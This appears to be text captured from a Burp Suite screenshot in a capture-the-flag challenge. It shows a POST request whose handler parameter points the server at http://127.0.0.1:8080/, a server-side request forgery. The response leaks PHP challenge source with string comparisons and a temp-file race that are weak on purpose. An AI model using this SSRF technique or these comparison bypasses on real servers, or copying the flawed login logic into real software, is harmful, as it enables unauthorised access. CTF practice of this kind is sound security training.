 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /testhook.php HTTP/1.1
2 Host: race.darkarmy.xyz:8999
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101
Firefox/80.0
4 Accept: */*
5 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 30
10 Origin: http://race.darkarmy.xyz:8999
11 Connection: close
12 Referer: http://race.darkarmy.xyz:8999/
13 Cookie: __cfduid=d8b1b0923d1d207592c247e7209bc519e1601054823
14
15 handler=http://127.0.0.1:8080/
Search...
0 matches
Done
Response
Raw Headers Hex
Pretty Raw Render \n Actions
<?php
session_start();
include 'flag.php';
$login_1 = 0;
$login_2 = 0;
if(!(isset($_GET['user']) && isset($_GET['secret']))){
    highlight_file("index.php");
    die();
}
$login_1 = strcmp($_GET['user'], "admin") ? 1 : 0;
$temp_name = sha1(md5(date("ms").@$_COOKIE['PHPSESSID']));
session_destroy();
if (($_GET['secret'] == "0x1337") || $_GET['user'] == "admin") {
    die("nope");
}
if (strcasecmp($_GET['secret'], "0x1337") == 0){
    $login_2 = 1;
}
file_put_contents($temp_name, "your_fake_flag");
if ($login_1 && $login_2) {
    if(@unlink($temp_name)) {
        die("Nope");
    }
echo $flag;
}
die("Nope");
5,073 bytes | 64 millis